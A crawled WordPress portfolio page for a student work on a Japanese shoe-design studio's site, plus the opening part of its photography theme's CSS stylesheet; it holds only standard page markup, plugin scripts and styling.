

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oootttooo.com/portfolio/kaori-moridaira-16
body_size: 6233
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="ja"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="ja"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="ja"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"  dir="ltr" lang="ja"> <!--<![endif]-->

<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>  KAORI MORIDAIRA</title>
	<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<link rel="pingback" href="https://oootttooo.com/xmlrpc.php" />
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OTO Designs &amp; Things Co. &raquo; フィード" href="https://oootttooo.com/feed" />
<link rel="alternate" type="application/rss+xml" title="OTO Designs &amp; Things Co. &raquo; コメントフィード" href="https://oootttooo.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oootttooo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://oootttooo.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://oootttooo.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://oootttooo.com/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C700%2C600%2C800&#038;ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://oootttooo.com/wp-content/themes/mf/css/plugins.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://oootttooo.com/wp-content/themes/mf/style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://oootttooo.com/wp-content/themes/mf/custom.css?ver=5.0.22' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://oootttooo.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/themes/mf/js/modernizr.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* Run FooBox FREE (v2.7.1) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	preloadFont: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.1'></script>
<link rel='https://api.w.org/' href='https://oootttooo.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oootttooo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oootttooo.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Y Uchida' href='https://oootttooo.com/portfolio/y-uchida-3' />
<link rel='next' title='Yuko Y' href='https://oootttooo.com/portfolio/yuko-y-8' />
<meta name="generator" content="WordPress 5.0.22" />
<link rel='shortlink' href='https://oootttooo.com/?p=1863' />
<link rel="alternate" type="application/json+oembed" href="https://oootttooo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foootttooo.com%2Fportfolio%2Fkaori-moridaira-16" />
<link rel="alternate" type="text/xml+oembed" href="https://oootttooo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foootttooo.com%2Fportfolio%2Fkaori-moridaira-16&#038;format=xml" />
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://oootttooo.com/wp-content/uploads/2014/10/83a12d51a7229ccd8b5d588e2c7c9d9a2.jpg">	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://oootttooo.com/wp-content/uploads/2014/10/e980cb8daaa0e492d576f604a1b82791.jpg">	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://oootttooo.com/wp-content/uploads/2014/10/9867c343f5b75c7f7e2f0c276765b47c.jpg">	<link rel="apple-touch-icon-precomposed" href="https://oootttooo.com/wp-content/uploads/2014/10/83a12d51a7229ccd8b5d588e2c7c9d9a1.jpg">	<link rel="shortcut icon" href="https://oootttooo.com/wp-content/uploads/2014/10/83a12d51a7229ccd8b5d588e2c7c9d9a.jpg"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!--[if lt IE 9]> <link href="https://oootttooo.com/wp-content/themes/mf/css/styles-ie8.css" rel="stylesheet" type="text/css" media="screen" /> <![endif]-->
		 <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		
				
		<style>
			#wrapper { margin-top:0px; width:100%; background: #0b0b0b; }
			.sub-menu {
				background: #0b0b0b;
			}
		    input, textarea, select, footer h4, .sidebar h4, h4.specification, .single-sidebar h4, h1, h2, h3, h5, h6 { border-bottom: 1px solid #2b2b2b; }        
		    footer h4, .sidebar h4, h4.specification, .single-sidebar h4, h4.specification a, a:hover, h1, h2, h3, h5, h6, h2 a, ul.jta-tweet-list li a.jta-tweet-timestamp-link:hover, a.jta-tweet-a:hover, .title-wrap h3, .subtitle-wrap p, .portfolio-link-wrap a { color: #2b2b2b; }
		    h1#logo a { color: #ffffff; }
		    input.submit, p.form-submit input#submit, .blockquote span, a, ul.jta-tweet-list li a.jta-tweet-link, ul.jta-tweet-list li a.jta-tweet-timestamp-link, a.jta-tweet-a { color:#ff8000; }
		    #contact input.submit:hover, input, textarea, select, body { color:#555;}
		    #options li a, #filters ul li a { color: #999999; }
		    #filters ul li a { border-bottom:1px solid #999999; }
		    #options li a:hover, #options li.current-menu-item a, #options li a.selected, #filters li.active ul a, #filters ul li a:hover { color: #ffffff; }
		    #filters ul li a:hover { border-bottom:1px solid #ffffff; }
		    #message, input, textarea, select, .no-image, footer .col1-3, .col1-3.sidebar, .col1-1.text-full, .white-right, .white-right2, .white-bottom, #twitter_update_list, .title-wrap h3 span, .subtitle-wrap p span, .portfolio-link-wrap a, .windows8 .wBall .wInnerBall { background: #ffffff; }
		    .twitter, .link, .video, .bubble, .quote, .slideshow, .aside, .close, #backtotop ul li a { background-color: #ffffff; }
		    thead>tr>th, tbody>tr>td, .avatar { border: 1px solid #2b2b2b; }
		    #preloader { background-color: #000; }
		    .white-right:before, .white-right2:before { border-color: transparent #ffffff transparent transparent; }
		    .white-bottom:before { border-color: transparent transparent #ffffff transparent; }
		    a:visited .white-bottom:before { border-color: transparent transparent #ffffff transparent !important; }
		    a:visited .white-right:before, a:visited .white-right2:before { border-color: transparent #ffffff transparent transparent !important; }
		    footer { background: #0b0b0b; }
		    
		    @media only screen and (max-width: 959px) {
		        #nav-button, ul#filters { background: #171717; }
		        
		        #options li a:hover, #options li a:focus { background: #202020; }
		    }
		    
		    		    		    
		    		    #wrapper { position: fixed; }
		    body > .container { padding-top: 130px; }
		    		    
		    		    @media only screen and (min-width: 1280px) {
		    .container { padding:0px; width:1280px; position:relative; margin:0 auto; }
		    }
		    		    
		    /* Tablet Portrait size to standard 960 (devices and browsers) */
		    @media only screen and (min-width: 768px) and (max-width: 959px) {
		    	.white-right:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; border-color:rgba(251,251,251,0) rgba(255,255,255,0) #ffffff rgba(255,255,255,0); position:absolute; top:325px; margin-left:40px; left:0; }
		    }
		    
		    /* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
		    @media only screen and (max-width: 767px) {
		    	.white-right:before, .white-right2:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; border-color:rgba(251,251,251,0) rgba(255,255,255,0) #ffffff rgba(255,255,255,0); position:absolute; top:124px; margin-left:40px; left:0; }
		    }
		    
		    		</style>
	
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'serif'; font-style: normal; font-weight: 400; text-decoration: none; text-transform: none; }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style></head>

<body data-rsssl=1 class="portfolio-template-default single single-portfolio postid-1863 single-format-standard">


<input type="text" name="tab-catch" id="tab-catch" />

<header id="wrapper">
  <div class="container clearfix">
    <h1 id="logo"><a href="https://oootttooo.com">
    	<img src="https://oootttooo.com/wp-content/uploads/2013/08/3c507b15685272348d09aae692350dca1.png" alt="logo" />    	    </a></h1>

    <div id="nav-button"> <span class="nav-bar"></span> <span class="nav-bar"></span> <span class="nav-bar"></span> </div>
    <div id="options" class="clearfix">
        
      <ul id="filters" class="option-set clearfix"><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64"><a href="https://oootttooo.com#filter=.home">Home</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942"><a href="https://oootttooo.com/oto">OTO</a>
<ul class="sub-menu">
	<li id="menu-item-2122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a href="https://oootttooo.com/made-to-order">Made to order (オーダーメイド)</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-79"><a href="https://oootttooo.com#filter=.blog">blog</a></li>
<li id="menu-item-1898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1898"><a href="https://oootttooo.com/studentworks-5">Student Works</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://oootttooo.com#filter=.aboutus">about us</a></li>
</ul>    </div>
    
    
  </div>
</header>
<!-- end header --><div class="container"><div id="container" class="clearfix">  
  	<div class="element clearfix col2-3 post load-content-blog 1863load">
  		
  		  	  	<div class="images">
<a href="https://oootttooo.com/wp-content/uploads/2018/10/DSC4519.jpg" class="prettyphoto" rel="group">
	<img width="640" height="427" src="https://oootttooo.com/wp-content/uploads/2018/10/DSC4519.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://oootttooo.com/wp-content/uploads/2018/10/DSC4519.jpg 640w, https://oootttooo.com/wp-content/uploads/2018/10/DSC4519-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		  </a>
</div>  	    
  	  <div class="white-bottom post-1863 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio-category-student-works-3">
  	    <h2>KAORI MORIDAIRA</h2>  	    <div class="the-content clearfix"></div>
  	      	  </div>
  	  
  	</div>
	  	
<div class="element clearfix no-image col1-3 single-sidebar">
	<h2>Details</h2>
	
		
		
	<p><br /></p>			
	<p class="small bottom"><a href="https://oootttooo.com/portfolio/y-uchida-3" rel="prev">Previous Post</a></p><p class="small bottom right"><a href="https://oootttooo.com/portfolio/yuko-y-8" rel="next">Next Post</a></p></div>

<div id="text-2" class="col1-3 clearfix home element sidebar widget_text">			<div class="textwidget"><a href="JavaScript:history.back();">◀buck</a></div>
		</div></div></div><footer>
  <div class="container">
    <div class="centered">
    
    	<div id="footer-isotope" class="clearfix">		<div id="recent-posts-2" class="col1-3 clearfix widget_recent_entries">		<h4>recent posts</h4>		<ul>
											<li>
					<a href="https://oootttooo.com/%e3%83%9f%e3%83%a5%e3%83%bc%e3%83%ab%e8%a3%bd%e4%bd%9c%e4%bd%93%e9%a8%93%e3%81%a8%e3%83%95%e3%83%a9%e3%83%83%e3%83%88%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e8%bf%bd-2092.html">ミュール製作体験とフラットサンダルデザイン追加</a>
											<span class="post-date">2019/07/31</span>
									</li>
											<li>
					<a href="https://oootttooo.com/%e3%83%95%e3%82%a9%e3%83%bc%e3%83%96%e3%82%b9%e3%83%bb%e3%82%b8%e3%83%a3%e3%83%91%e3%83%b3%e3%81%ae%e8%a8%98%e4%ba%8b%e3%81%a7%e7%b4%b9%e4%bb%8b%e3%81%95%e3%82%8c%e3%81%be%e3%81%97%e3%81%9f-1940.html">フォーブス・ジャパンの記事で紹介されました</a>
											<span class="post-date">2019/02/06</span>
									</li>
											<li>
					<a href="https://oootttooo.com/sherbet%e3%82%b7%e3%83%a3%e3%83%bc%e3%83%99%e3%83%83%e3%83%88toucher-gouter%e3%83%88%e3%82%a5%e3%82%b7%e3%82%a7%e3%82%b0%e3%83%86-1742.html">Sherbet(シャーベット)、toucher gouter(トゥシェグテ)</a>
											<span class="post-date">2018/03/12</span>
									</li>
											<li>
					<a href="https://oootttooo.com/%e3%82%aa%e3%83%83%e3%82%af%e3%82%b9%e3%83%95%e3%82%a9%e3%83%bc%e3%83%89%e3%81%a8%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%86%e3%83%83%e3%83%89%e3%83%88%e3%82%a5%e3%83%91%e3%83%b3%e3%83%97%e3%82%b9-1662.html">ポインテッドトゥパンプスとオックスフォード</a>
											<span class="post-date">2017/10/10</span>
									</li>
											<li>
					<a href="https://oootttooo.com/%e3%82%a6%e3%82%a7%e3%83%87%e3%82%a3%e3%83%b3%e3%82%b0%e3%82%b7%e3%83%a5%e3%83%bc%e3%82%ba-1387.html">ウェディングシューズ</a>
											<span class="post-date">2016/04/03</span>
									</li>
					</ul>
		</div></div>
    	<div class="break"></div>
      	
      		
      <ul class="social clearfix">
                                                                              </ul>
      
      
      <p class="small">Copyright © 2019 OTO Designs & Things Co.  All Rights Reserved.</p>
    </div>
  </div>
</footer>

<!-- BACK TO TOP BUTTON -->
<div id="backtotop">
  <ul><li><a id="toTop" href="#" onClick="return false">Back to Top</a></li></ul>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25334759-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://oootttooo.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"7340655325.M2E4MWE5Zg==.ZjlkZTA1ZmQ3Nzhh.NGVmZWE2YjBjMTU3Yzk5NGM0Mzk=","font_method":"svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=5.0.22'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/themes/mf/js/plugins.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/themes/mf/js/custom.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/themes/mf/js/jquery.isotope.load.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: oootttooo.com @ 2026-01-28 10:41:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://oootttooo.com/wp-content/themes/mf/style.css?ver=5.0.22
body_size: 7272
content:
/*
Theme Name: MY FOLIO
Theme URI: http://www.madeinebor.com
Version: 2.0.2
Description: My Folio - An advanced, grid based photography theme
Author: Tom Rhodes
Author URI: http://www.madeinebor.com
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: white, custom-background, threaded-comments, translation-ready, custom-menu
*/


/*-------------------------------------------------------------------------------------------*/
/* 

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file. You have been warned! :)

*/
/*-------------------------------------------------------------------------------------------*/

/* =Reset
--------------------------------------------------------------------------------------------------------*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}:focus{outline:0}body{line-height:1;color:#000}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:400}
/* End Reset
--------------------------------------------------------------------------------------------------------*/

/*--WORDPRESS STYLES--*/
.sticky {}/*--STICKY STYLING IS HANDLES VIA JQUERY--*/
.bypostauthor img.avatar {}/*--HANDLED IN STYLES.PHP--*/
img.alignleft, img.aligncenter, img.alignright, img.alignnone { margin-bottom: 15px; margin-top: 15px; }
img.alignnone { display: block; }
img.alignleft { float: left; margin-right: 30px; }
img.alignright { float: right; margin-left: 30px; }
img.aligncenter { display: block; margin-right: auto; margin-left: auto; text-align: center; }
.wp-caption, .gallery-caption { margin: 40px 0; max-width: 100%; text-align: center; color: #999; padding: 0 40px; }
.wp-caption-text, .gallery-caption-text { margin: 6px 0; font-style: italic; font-size: 95%; line-height: 120%; }
.aligncenter { text-align: center }


/* =Clearfix
--------------------------------------------------------------------------------------------------------*/
.clear { clear: both; }
.clearfix:after { content: "."; display:block; height:0; clear:both; visibility:hidden; }/* ----- clear fix for floats ----- */
.clearfix { display:inline-block; }
* html .clearfix { height:1%; }/* hides clearfix from IE-mac */
.clearfix { display:block; }/* end hide from IE-mac */
.alignleft { float:left; }
.alignright { float:right; }
.aligncenter { margin:auto; display:block; }
.centered { text-align:center; }
/* End Clearfix
--------------------------------------------------------------------------------------------------------*/

#check { position: absolute; top: -1px; left: 0; opacity: 0; height: 1px !important; padding: 0 !important; }
#search-icon { width: 12px; height: 15px; display: inline-block; background: url(images/search-icon.png) no-repeat; margin: 41px 18px 0 0; cursor: pointer; }
#options #searchform { float: right; display: inline-block; position: absolute; top: 25px; padding-left: 0; display: none; }
#options #searchform input { padding-left: 20px; }
.zilla-share { padding: 0 40px; }
header .zilla-social, header ul.social { text-align: center; display: block; width: 100%; clear: both; padding-top: 15px; }
h1 small { display: block; font-size: 10px; }
.image-full img { max-width: 100%; height: auto; }
.single .col1-1, .col1-1.full-intro { height: auto !important; }
#tab-catch { background: none; border: none; opacity: 0; width: 1px; height: 1px; position: absolute; top: 0; left: 0; }
#preloader img { position: absolute; margin-top: 40%; top: -40px; margin-left: 50%; left: -80px; max-width: 160px; }
.builder-bullets { list-style: disc; padding: 14px 40px 0px 40px; }
.builder-bullets li {
	margin-bottom: 6px;
}

/* =Contact
--------------------------------------------------------------------------------------------------------*/
#contact { display: block; width: auto; margin: 0; padding: 0px; border: none; margin-top:20px; overflow:visible }
#contact label { display: none; float: none; height:0px; }
input, textarea { height:16px; }
input, textarea, select { width:220px; padding:15px 0px; font: 14px Georgia, "Times New Roman", Times, serif; border:0; -webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; -o-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s; float:none; display:block; margin:0px 40px; font-style:italic; }
#contact textarea { margin-bottom:0px; margin-right:0px !important; }
input:focus, textarea:focus, select:focus {  }
input.submit { display:inline-block; position:absolute; width:auto; bottom:40px; right:0px; border:0px; padding:0px; font-size:12px; background:none; cursor:pointer}
#contact fieldset { padding-left:0px;}
#contact span.required { padding-left:28px; background:url(images/bg-bullet.png) no-repeat 12px 5px; margin-left:-28px; }
#message { margin: 0; padding: 0px; z-index:200; position:absolute !important; top:40px; left:40px; height:auto; width:220px; }
#success_page h3 {font-size:15px; font-weight:600; padding:34px 40px 0 40px; margin-bottom:-6px; }
#success_page p {position:relative !important; padding-bottom:35px;  font-style:italic;}
.error_message { display: block; width:180px; height:auto; padding:19px 20px 19px 20px; background: #FBE3E4; color:#8a1f11;  font-style:italic; }
.loader { display:none; }
#contact .padding-right {padding-right:20px; }
#comments {height: 85px; }
.full-comment-wrap #comments {height: auto;}
textarea { resize: none;}
h3#reply-title { border: none !important; display: none !important; }

/* =END CONTACT
--------------------------------------------------------------------------------------------------------*/

#commentform input { clear: left; }
.comments-left { float: left; }
#commentform textarea { float: right; resize: none; }
.video-container { position: relative; padding-bottom: 53.25%; padding-top: 30px; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.col1-3.menu, .col1-3.menu .white-bottom, .col1-3.blog-menu, .col1-3.blog-menu .white-bottom { height: auto !important; }
.col1-3.menu .white-bottom, .col1-3.blog-menu .white-bottom { padding-bottom: 30px; }
p.border-top { border-top: 1px solid #000000; padding: none; margin: 25px 40px 0; }
p.form-submit { padding: 0; padding-top: 30px; display: block; }
p.form-submit input { background: none; cursor: pointer; }
p.form-submit input#submit { display:inline-block; position:absolute; width:auto; bottom:30px; right:0px; border:0px; padding:0px; font-size:12px; background:none; cursor:pointer; }
img { max-width: 100%; height: auto; }
.map img { max-width: none !important; }
.col1-3.no-image #searchform { margin-top: 30px; }

#calendar_wrap { width: 260px; font-family:'Open Sans', 'Helvetica Neue', Arial, Helvetica, sans-serif; }
table#wp-calendar>tbody>tr>td>a { text-decoration: underline }
footer caption, .sidebar caption { text-align: center; padding-bottom: 15px; }
thead>tr>th { width: 35px; height: 20px; text-align: center; border-collapse: collapse; }
tbody>tr>td { width: 35px; height: 20px; text-align: center; border-collapse: collapse; }
tfoot>tr>td>a, tfoot>tr>td>a:link, tfoot>tr>td>a:visited, tfoot>tr>td>a:hover, tfoot>tr>td>a:active { text-decoration: underline; height: 23px; nowhitespace: afterproperty; margin-left: 10px; padding-bottom: 3px; }
tfoot>tr>td#prev { width: 58px; height: 20px; text-align: left; }
tfoot>tr>td#next { width: 58px; height: 20px; text-align: right; }
footer .col1-3, .col1-3.sidebar { height: auto; padding-top: 20px; padding-bottom: 35px; }
footer .col1-3 p, .sidebar p { position: static !important; text-align: left; }
.type-portfolio .infos { overflow-y: hidden }
footer select, #calendar_wrap, .sidebar select { margin: 20px auto 0 }
.rssSummary { display: block }
a.rsswidget{ display: inline-block; margin: 0 3px;}
span.rss-date { font-size: 14px }
.rssSummary { padding: 15px 0; text-align: left; }
footer cite, .sidebar cite { padding-bottom: 25px; display: block; }
footer li, .sidebar li { margin: 6px 0; padding: 0 15px; }
.tagcloud { padding: 0 15px; margin: 6px 0 0 0; }
.tagcloud a { margin: 3px 3px 1px; display: inline-block; }
footer .wp-caption, .sidebar .wp-caption { padding: 0 20px }
footer h4, .sidebar h4 { text-transform: uppercase; color: font-weight:700; letter-spacing: 1px; width: 60%; margin: 0 auto 15px; padding-bottom: 12px; }
h4.specification, .single-sidebar h4 { text-transform: uppercase; font-weight:700; letter-spacing: 1px; margin: 0 0 15px; padding: 0; padding-bottom: 12px; display: inline-block; }
.single-sidebar h4 { padding: 30px 0 10px; margin: 0 40px 0; }
li.comment {list-style: none; padding: 0 40px 20px; }
li.comment p, li.comment p.border-top { padding: 0; }
li.comment p.border-top { width: 100%; margin-left: 0; }
.col1-3.variable { height: auto !important; padding-bottom: 40px;}
.col1-3.sidebar { text-align: center; }


/* =Typography
--------------------------------------------------------------------------------------------------------*/
html {overflow: -moz-scrollbars-vertical; overflow-y: scroll; }
